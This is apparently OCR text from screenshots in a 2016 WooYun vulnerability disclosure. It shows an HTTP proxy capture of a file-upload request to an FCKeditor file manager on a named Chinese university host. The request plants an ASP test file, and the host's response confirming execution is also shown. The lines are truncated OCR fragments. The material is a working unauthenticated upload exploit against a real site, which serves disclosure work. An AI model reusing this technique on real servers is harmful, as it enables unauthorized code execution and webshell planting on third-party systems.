 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST
/fckeditor//editor/filemanager/browser
eUpload&Type=File&CurrentFolder=%2F HT
Accept: application/x-ms-application,
image/pjpeg, application/x-ms-xbap, ap
application/vnd.ms-powerpoint, applica
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; M
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.
.NET4.0E)
Content-Type: multipart/form-data; bou
Accept-Encoding: gzip, deflate
Content-Length: 233
Host: sjxy.ycu.jx.cn
Pragma: no-cache
-----------------------------7e01a1e20
Content-Disposition: form-data; name="
Content-Type: application/octet-stream
<%response.write("23333334-1")%>
-----------------------------7e01a1e20
?
<
+
>
Type a search term
Done
剑鞘@2016/01/02
sjxy.ycu.jx.cn
sjxy.ycu.jx.cn
http://sjxy.ycu.jx.cn/upfiles/File/test.asp
连接
URL Encode
URL Decode
Base64 Encode
Base64 Decode
查找
替换
查找
载入地址
分割参数
提交请求
http://sjxy.ycu.jx.cn/upfiles/File/test.asp
23333334-1
www.wooyun.org